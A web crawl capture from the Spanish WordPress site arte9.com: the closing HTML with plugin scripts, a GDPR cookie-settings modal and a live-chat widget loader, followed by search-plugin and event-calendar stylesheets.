var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16
body_size: 583
content:
/*
 * styles for settings page
 */
#bws_settings_tabs .bws-tab-appearance a:before{
	content: "\f100";
}
.cstmsrch-checkbox-section {
	margin-bottom: 20px;
}
.cstmsrch_not_custom_post {
	margin-top: 5px;
}
.cstmsrch-submit-type{
    text-align: center;
}
.cstmsrch-submit-type input[type="submit"] {
    display: inline-block;
 	padding-top: 4px;
 	padding-bottom: 4px;
 	margin: 1px;
}
.cstmsrch_twentytwenty .cstmsrch-search input[type="submit"]{
	margin:  0 10px 0 10px;
}
.cstmsrch_twentyfifteen .cstmsrch-search input[type="search"]{
	width: 50%;
}
.cstmsrch_twentyfifteen .cstmsrch-search input[type="submit"]{
	display: none;
}
.cstmsrch_twentysixteen .cstmsrch-search input[type="submit"]{
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0
body_size: 13054
content:
.mec-fluent-bg-wrap{position:relative!important;padding:120px 30px}.mec-fluent-bg-wrap.force-full{width:100vw!important;left:50%!important;right:50%!important;margin-left:-50vw!important;margin-right:-50vw!important}.mec-fluent-wrap{background-color:#f5fcff;border-radius:12px;overflow:hidden;box-shadow:0 0 70px rgba(27,69,91,.16);margin-left:auto;margin-right:auto}.mec-fluent-wrap{margin-top:30px!important;margin-bottom:30px!important}.mec-fluent-bg-wrap .mec-fluent-wrap,.mec-fluent-wrap .mec-fluent-wrap{margin-top:0!important;margin-bottom:0!important}.mec-fluent-wrap.mec-wrap,.mec-fluent-wrap.mec-wrap .mec-totalcal-box .mec-totalcal-view span,.mec-fluent-wrap.mec-wrap div,.mec-fluent-wrap.mec-wrap h1,.mec-fluent-wrap.mec-wrap h2,.mec-fluent-wrap.mec-wrap h3,.mec-fluent-wrap.mec-wrap h4,.mec-fluent-wrap.mec-wrap h5,.mec-fluent-wrap.mec-wrap h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}.mec-fluent-wrap .mec-color,.mec-fluent-wrap a:hover,.mec-wrap .mec-color-hover:hover{color:#00acf8}.mec-fluent-wrap:not(.mec-single-fluent-wrap) .mec-util-hidden{display:none!important}.mec-fluent-wrap a{text-decoration:none}.mec-fluent-wrap a:focus,.mec-fluent-wrap button:focus{outline:0}.mec-fluent-wrap .slimScrollBar{opacity:1!important}.mec-fluent-wrap .mCSB_inside>.mCSB_container{margin:0}.mec-fluent-wrap .mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mec-fluent-wrap .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#c7ebfb;border-radius:4px}.mec-fluent-wrap .mec-load-more-button{border-radius:3px;border:1px solid #c7ebfb;box-shadow:0 2px 2px rgba(0,0,0,.03);letter-spacing:0;font-size:12px;color:#00acf8}.mec-fluent-wrap .mec-load-more-button:hover{background-color:#ebf9ff;border-color:#00acf8;color:#00acf8;box-shadow:0 4px 10px rgba(0,172,248,.2)}.mec-fluent-wrap .mec-skin-map-container{margin-bottom:30px}.mec-fluent-wrap .mec-event-sharing-wrap{position:relative;display:inline-block;left:auto;padding-left:0;padding-right:0}.mec-fluent-wrap .mec-event-sharing-wrap .mec-event-sharing{border-color:#c7ebfb}.mec-fluent-wrap .mec-event-sharing-wrap li i{height:25px}.mec-fluent-wrap .mec-event-sharing-wrap>li:first-of-type{border:0;margin-bottom:0}.mec-fluent-wrap .mec-event-sharing-wrap:hover>li:first-of-type{background-color:#fff;border-radius:2px}.mec-fluent-wrap .mec-event-sharing-wrap>li:first-of-type i{width:38px;height:38px;color:#00acf8}.mec-fluent-wrap .mec-booking-button{position:static;color:#00acf8;font-size:12px;line-height:12px;font-weight:400;display:block;float:left;border:1px solid #c7ebfb;padding:12px 16px 11px;border-radius:2px;box-shadow:0 2px 2px rgba(0,0,0,.03);margin-right:8px;height:auto;letter-spacing:1px;-webkit-transition:all .3s ease;transition:all .3s ease;white-space:nowrap}.mec-fluent-wrap .mec-booking-button:hover{background-color:#ebf9ff;border-color:#00acf8;color:#00acf8;box-shadow:0 4px 10px rgba(0,172,248,.2)}.mec-fluent-wrap .mec-price-details i{margin-right:0}.mec-fluent-current-time{position:absolute;top:0;left:0;right:0;display:block;height:2px;background-color:#00acf8;z-index:2;text-align:center;-webkit-transition:top .3s ease;transition:top .3s ease}.mec-fluent-current-time-first{position:absolute;top:-5px;left:0;display:block;width:0;height:0;border-left:11px solid #00acf8;border-top:6px solid transparent;border-bottom:6px solid transparent}.mec-fluent-current-time-last{position:absolute;top:-5px;right:0;display:block;width:0;height:0;border-right:11px solid #00acf8;border-top:6px solid transparent;border-bottom:6px solid transparent}.mec-fluent-current-time-text{font-size:10px;line-height:10px;color:#00acf8;font-weight:400;position:relative;bottom:20px}.mec-fluent-wrap.mec-fluent-weekly-wrap .mec-fluent-current-time-text{bottom:15px}.mec-fluent-wrap .mec-localtime-details{position:relative;margin-bottom:3px;padding-left:22px;text-align:left}.mec-fluent-wrap .mec-local-time-details:before{font-family:simple-line-icons!important;content:"\e037"!important}.mec-fluent-wrap .mec-local-time-details:before,.mec-fluent-wrap .mec-localtime-details i:before{position:absolute;font-size:14px;line-height:14px;left:0;top:3px;color:#ade7ff}.mec-fluent-wrap .mec-local-time-details,.mec-fluent-wrap .mec-localtime-wrap{display:-webkit-box;display:flex;flex-wrap:wrap;padding-left:22px;margin-bottom:3px;position:relative}.mec-fluent-wrap .mec-local-time-details div,.mec-fluent-wrap .mec-local-time-details span,.mec-fluent-wrap .mec-localtime-details div,.mec-fluent-wrap .mec-localtime-details span{font-size:12px!important;line-height:17px!important;font-weight:400!important;color:#898a8c!important;text-align:left}.mec-fluent-wrap .mec-local-time-details .mec-local-date,.mec-fluent-wrap .mec-local-time-details .mec-local-title,.mec-fluent-wrap .mec-localtime-details span.mec-localtitle{margin-right:3px}.mec-fluent-wrap .mec-event-location{display:-webkit-box;display:flex;padding-top:6px;padding-bottom:5px;-webkit-box-align:center;align-items:center}.mec-fluent-wrap .mec-event-location i{margin-right:8px!important;line-height:19px;color:#ade7ff}.mec-fluent-wrap .mec-event-location address{margin:0;color:#898a8c;font-size:12px;line-height:19px}.mec-fluent-wrap .mec-cancellation-reason,.mec-fluent-wrap .mec-labels-normal{margin:3px 0;display:block;clear:both}.mec-wrap.mec-fluent-wrap .mec-cancellation-reason span,.mec-wrap.mec-fluent-wrap .mec-labels-normal .mec-label-normal{margin-left:0;margin-right:6px}.mec-wrap.mec-fluent-wrap article:not([class^=mec-event-countdown]):not([class^=mec-event-cover-]).mec-label-canceled:before,.mec-wrap.mec-fluent-wrap article:not([class^=mec-event-countdown]):not([class^=mec-event-cover-]).mec-label-featured:before{padding-bottom:0}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-fc-style,.mec-fluent-wrap .mec-event-grid-classic article .mec-fc-style,.mec-fluent-wrap .mec-event-grid-minimal article .mec-fc-style,.mec-fluent-wrap .mec-event-grid-simple article .mec-fc-style,.mec-fluent-wrap .mec-timeline-event .mec-fc-style,.mec-fluent-wrap .mec-timetable-wrap article .mec-fc-style,.mec-fluent-wrap .mec-wrap .mec-event-list-accordion article .mec-fc-style,.mec-fluent-wrap.mec-skin-list-wrap .mec-fc-style,.mec-wrap.mec-fluent-wrap .mec-event-list-modern article .mec-fc-style,.mec-wrap.mec-fluent-wrap .mec-events-agenda .mec-agenda-event .mec-fc-style,.mec-wrap.mec-fluent-wrap article.mec-event-cover-classic .mec-fc-style,.mec-wrap.mec-fluent-wrap article.mec-event-cover-clean .mec-fc-style,.mec-wrap.mec-fluent-wrap article.mec-event-cover-modern .mec-fc-style,.mec-wrap.mec-fluent-wrap article:not([class^=mec-event-countdown]):not([class^=mec-event-cover-]).mec-label-featured:before,.mec-wrap.mec-fluent-wrap article[class^=mec-event-countdown-] .mec-fc-style{background-color:#1ce1ac!important;color:#fff!important}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-label-canceled .mec-fc-style,.mec-fluent-wrap .mec-timeline-event.mec-label-canceled .mec-fc-style,.mec-wrap.mec-fluent-wrap .mec-cancellation-reason span,.mec-wrap.mec-fluent-wrap .mec-events-agenda .mec-agenda-event.mec-label-canceled .mec-fc-style,.mec-wrap.mec-fluent-wrap article.mec-event-cover-modern.mec-label-canceled .mec-fc-style,.mec-wrap.mec-fluent-wrap article.mec-label-canceled .mec-fc-style,.mec-wrap.mec-fluent-wrap article:not([class^=mec-event-countdown]):not([class^=mec-event-cover-]).mec-label-canceled:before{background-color:#ff017e!important;color:#fff!important}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-label-canceled .mec-fc-style:before,.mec-wrap.mec-fluent-wrap article.mec-label-canceled .mec-fc-style:before{color:#ff017e!important}.mec-fluent-monthly-wrap{max-width:1026px!important;overflow:visible}.mec-fluent-wrap .mec-calendar-a-month,.mec-fluent-wrap .mec-skin-monthly-view-month-navigator-container,.mec-fluent-wrap .mec-yearly-title-sec{position:relative;background-color:#fff;border-bottom:1px solid #d6eef9;padding:32px 40px 31px;box-shadow:0 4px 12px rgba(32,45,67,.04);border-radius:12px 12px 0 0}@media (max-width:479px){.mec-fluent-wrap .mec-calendar-a-month,.mec-fluent-wrap .mec-skin-monthly-view-month-navigator-container,.mec-fluent-wrap .mec-yearly-title-sec{padding:15px}}.mec-fluent-wrap .mec-calendar-header,.mec-fluent-wrap .mec-month-label,.mec-fluent-wrap .mec-month-navigator h4,.mec-fluent-wrap .mec-year-navigator,.mec-fluent-wrap .mec-year-navigator h2{display:inline-block}.mec-fluent-wrap .mec-calendar-header h2,.mec-fluent-wrap .mec-month-label,.mec-fluent-wrap .mec-month-navigator h4,.mec-fluent-wrap .mec-year-navigator h2{font-size:24px;margin-bottom:0;margin-right:22px;color:#000;font-weight:700;margin-top:0}@media (max-width:479px){.mec-fluent-wrap .mec-calendar-header h2{font-size:15px}}.mec-fluent-wrap .mec-load-month,.mec-fluent-wrap .mec-load-year{display:inline-block;background-color:#fff;border-radius:50%;width:24px;height:24px;text-align:center;border:1px solid #c7ebfb;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;bottom:2px}.mec-fluent-wrap .mec-load-month:hover,.mec-fluent-wrap .mec-load-year:hover{border-color:#00acf8;background-color:#eefaff}.mec-fluent-wrap .mec-load-month i,.mec-fluent-wrap .mec-load-year i{color:#00acf8;font-size:9px;font-weight:700;position:relative;bottom:3px}.mec-fluent-wrap .mec-load-month.mec-previous-month i:before{margin-left:-2px}.mec-fluent-wrap .mec-load-month.mec-previous-month,.mec-fluent-wrap .mec-load-year.mec-previous-year{margin-right:3px}.mec-fluent-wrap .mec-calendar{padding:40px;background-image:url(./images/mec-fluent-charachter.svg);background-repeat:no-repeat;background-position:top right;background-size:281px;margin-bottom:0;border:0;position:relative}@media (max-width:479px){.mec-fluent-wrap .mec-calendar{padding:10px}}.mec-fluent-wrap:not(.mec-timetable-wrap):not(.mec-skin-list-wrap):not(.mec-skin-grid-wrap):not(.mec-events-agenda-container) .mec-calendar [id*=mec_skin_events]{margin-top:88px}.mec-fluent-wrap .mec-calendar .mec-totalcal-box+.mec-calendar-side [id*=mec_skin_events],.mec-fluent-wrap .mec-calendar .mec-totalcal-box+[id*=mec_skin_events]{margin-top:0!important}.mec-fluent-wrap .mec-totalcal-box{background-color:transparent;border:0;box-shadow:none;padding:0;min-height:unset;margin-bottom:38px;position:relative;overflow:visible}.mec-fluent-wrap .mec-totalcal-box:after,.mec-fluent-wrap .mec-totalcal-box:before{content:" ";display:table}.mec-fluent-wrap .mec-totalcal-box:after{clear:both}.mec-fluent-wrap .mec-text-input-search{position:relative;width:calc(100% - 50px);max-width:300px;padding:0;padding-right:12px;float:left}.mec-fluent-wrap .mec-text-input-search i{color:#afe6ff;position:absolute;top:18px;right:25px;border:0;font-size:15px;padding:0;height:auto;width:auto;cursor:pointer}.mec-fluent-wrap .mec-text-input-search input[type=search]{width:100%;height:50px;padding:15px 25px;border-color:#c7ebfb;border-radius:3px;margin:0;color:#000;background-color:#fff!important}.mec-fluent-wrap .mec-text-input-search input[type=search]:focus{outline:0}.mec-fluent-wrap .mec-totalcal-box input[type=search]::-webkit-input-placeholder{color:#afe6ff;font-size:14px}.mec-fluent-wrap .mec-totalcal-box input[type=search]::-moz-placeholder{color:#afe6ff;font-size:14px}.mec-fluent-wrap .mec-totalcal-box input[type=search]:-ms-input-placeholder{color:#afe6ff;font-size:14px}.mec-fluent-wrap .mec-totalcal-box input[type=search]:-moz-placeholder{color:#afe6ff;font-size:14px}.mec-fluent-wrap i.mec-filter-icon{width:50px;height:50px;line-height:50px;border-color:#c7ebfb;color:#00acf8;font-size:18px;padding:0;border-radius:3px;cursor:pointer}.mec-fluent-wrap i.mec-filter-icon.active{background-color:#c7ebfb}@media (max-width:600px){.mec-fluent-wrap .mec-text-input-search input[type=search]{width:100%}}.mec-fluent-wrap .mec-filter-content{position:absolute;top:calc(100% + 16px);left:0;right:0;z-index:99;padding:49px 40px 30px;background-color:#e8f7ff;border:1px solid #c7ebfb;border-radius:3px;box-shadow:0 4px 5px rgba(0,0,0,.06);display:none;flex-wrap:wrap}@media (max-width:480px){.mec-fluent-wrap .mec-filter-content{padding:10px 0 5px 5px}.mec-fluent-wrap .mec-filter-content{left:0!important;right:0!important}.mec-fluent-wrap .mec-filter-content:before{left:auto!important;right:15px!important}.mec-fluent-wrap .mec-filter-content:after{left:auto!important;right:16px!important}.mec-fluent-wrap i.mec-filter-icon{float:right}}.mec-fluent-wrap .mec-filter-content:after,.mec-fluent-wrap .mec-filter-content:before{content:"";position:absolute;width:0;height:0}.mec-fluent-wrap .mec-filter-content:before{top:-11px;left:297px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:10px solid #c7ebfb}.mec-fluent-wrap .mec-filter-content:after{top:-10px;left:298px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #e8f7ff}.mec-fluent-wrap .mec-search-form .mec-date-search,.mec-fluent-wrap .mec-search-form .mec-dropdown-search,.mec-fluent-wrap .mec-search-form .mec-text-address-search{padding:0;-webkit-box-flex:0;flex:0 0 33.3333333333%;max-width:33.3333333333%;min-height:unset;margin-bottom:19px}@media (max-width:790px){.mec-fluent-wrap .mec-search-form .mec-date-search,.mec-fluent-wrap .mec-search-form .mec-dropdown-search,.mec-fluent-wrap .mec-search-form .mec-text-address-search{max-width:100%;width:100%;margin-bottom:10px;overflow:hidden;flex:1 1 100%}}.mec-fluent-wrap .mec-filter-content i{color:#00acf8;background-color:#f8fdff;border-radius:3px 0 0 3px;border-color:#d0edfb;width:41px;height:41px;line-height:40px;padding:0}@media (max-width:320px){.mec-fluent-wrap .mec-filter-content i{display:none}}.mec-fluent-wrap .mec-totalcal-box .mec-totalcal-view span,.mec-fluent-wrap .mec-totalcal-box .nice-select,.mec-fluent-wrap .mec-totalcal-box input,.mec-fluent-wrap .mec-totalcal-box select{height:41px;color:#a8e4ff;border-color:#d0edfb;width:calc(100% - 51px)}@media (max-width:320px){.mec-fluent-wrap .mec-totalcal-box .mec-totalcal-view span,.mec-fluent-wrap .mec-totalcal-box .nice-select,.mec-fluent-wrap .mec-totalcal-box input,.mec-fluent-wrap .mec-totalcal-box select{max-width:100%;width:100%}}.mec-fluent-wrap .mec-totalcal-box .mec-text-address-search input,.mec-fluent-wrap .mec-totalcal-box .nice-select{min-height:36px;line-height:36px;background:#fff;font-size:13px;margin:0 0 0 -1px;float:left;padding:0 10px;clear:none;border-radius:0 3px 3px 0}.mec-fluent-wrap .mec-totalcal-box .nice-select .current{display:inline-block;max-width:calc(100% - 20px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mec-fluent-wrap .mec-totalcal-box .mec-text-address-search input{width:calc(100% - 51px)}.mec-fluent-wrap .mec-totalcal-box .mec-text-address-search input:focus{border-color:#d0edfb}.mec-fluent-wrap .mec-totalcal-box .nice-select:after{border-bottom:2px solid #00acf8;border-right:2px solid #00acf8;width:8px;height:8px;margin-top:-5px;right:15px}.mec-fluent-wrap .mec-totalcal-box .nice-select .list{right:0;margin:0 -1px;border-radius:0 0 3px 3px;border:1px solid #d0edfb;box-shadow:0 2px 5px rgba(208,237,251,.5)}.mec-fluent-wrap .mec-totalcal-box .nice-select .list li{margin:0;color:#00acf8}.mec-fluent-wrap .mec-totalcal-box .nice-select .list li.focus,.mec-fluent-wrap .mec-totalcal-box .nice-select .list li:hover{background-color:#f5fcff}.mec-fluent-wrap .mec-totalcal-box select{-moz-appearance:none;-webkit-appearance:none;-webkit-border-radius:0;appearance:none;outline-width:0;background-image:url(./images/selectAppearance.png);background-repeat:no-repeat;background-position:calc(100% - 15px) 50%}.mec-fluent-wrap .mec-search-form .mec-date-search .nice-select,.mec-fluent-wrap .mec-search-form .mec-date-search select{width:calc(100% - 130px)}.mec-fluent-wrap .mec-search-form .mec-date-search .nice-select:last-child{width:80px}.mec-fluent-wrap .mec-search-form .mec-date-search select:last-of-type{background-position:calc(100% - 10px) 50%}.mec-fluent-wrap .mec-search-form .mec-dropdown-wrap{display:-webkit-box;display:flex;float:left;width:auto}.mec-fluent-wrap .mec-calendar-side .mec-calendar-table{box-shadow:0 5px 33px #ddf2fb;min-height:733px;overflow-x:auto;overflow:visible}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-calendar-table-head{border-radius:3px 3px 0 0;overflow:hidden;border:1px solid #c7ebfb;border-bottom-color:#e6f7ff}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-calendar-table-head dt{background-color:#fff;height:56px!important;border:0;padding:27px 19px 11px;color:#000;font-size:15px;font-weight:700}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-calendar-table-head dt.active{color:#00acf8}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt{padding:21px 19px 10px;font-size:16px;font-weight:400;border-color:#e6f7ff;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media (max-width:767px){.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt{padding:10px 4px 2px;font-size:14px}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-calendar-table-head dt{font-size:11px;padding:22px 2px 0;text-align:center}}@media (max-width:480px){.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt{text-align:center}}@media (max-width:320px){.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt{font-size:12px}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-calendar-table-head dt{font-size:8px}}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt.mec-table-nullday{color:#c7ebfb}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt:hover{background-color:#fff;color:#00acf8;border-bottom:1px solid #e6f7ff}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl.mec-calendar-table-head dt:hover{border:0}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt:first-of-type{border-left-color:#c7ebfb}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl dt:last-of-type{border-right-color:#c7ebfb}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl:last-of-type dt{border-bottom-color:#c7ebfb}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl:last-of-type dt:first-of-type{border-radius:0 0 0 3px}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic dl:last-of-type dt:last-of-type{border-radius:0 0 3px 0}.mec-fluent-wrap .mec-calendar.mec-event-calendar-classic .mec-selected-day{border-bottom:1px solid #e6f7ff;background-color:#fff;font-weight:700;color:#00acf8}.mec-fluent-wrap dt>div:first-of-type{margin-bottom:7px}.mec-fluent-wrap .simple-skin-ended,.mec-fluent-wrap dt .simple-skin-ended{margin-left:-20px;margin-right:-20px;border-left:4px solid #8a43eb;padding-left:15px;padding-right:10px;min-height:28px;position:relative}.mec-fluent-wrap dt .simple-skin-ended .mec-event-bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.07}.mec-fluent-wrap .simple-skin-ended h4,.mec-fluent-wrap dt .simple-skin-ended h4{font-size:12px;line-height:16px;padding:6px 0;font-weight:400;margin-bottom:0;margin-top:0;position:relative}@media (max-width:960px){.mec-fluent-wrap .simple-skin-ended h4,.mec-fluent-wrap dt .simple-skin-ended h4{word-break:break-all}.mec-fluent-wrap dt>.simple-skin-ended{padding:1px;line-height:1;min-height:14px}.mec-fluent-wrap .simple-skin-ended h4,.mec-fluent-wrap dt .simple-skin-ended h4{font-size:8px;padding:1px;line-height:12px}}@media (max-width:767px){.mec-fluent-wrap dt>.simple-skin-ended{display:none}}.mec-more-events-wrap{position:absolute;z-index:99;width:280px!important;left:auto!important;top:auto!important;bottom:-8px;right:100%;-webkit-transform:translateY(50%);transform:translateY(50%)}.mec-fluent-wrap .mec-daily-view-events-item .mec-more-events-wrap,.mec-fluent-wrap .mec-week-events-container dl dt:first-child .mec-more-events-wrap,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(2) .mec-more-events-wrap,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(3) .mec-more-events-wrap,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(4) .mec-more-events-wrap,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(5) .mec-more-events-wrap,.mec-fluent-wrap dl dt:first-child .mec-more-events-wrap,.mec-fluent-wrap dl dt:nth-child(2) 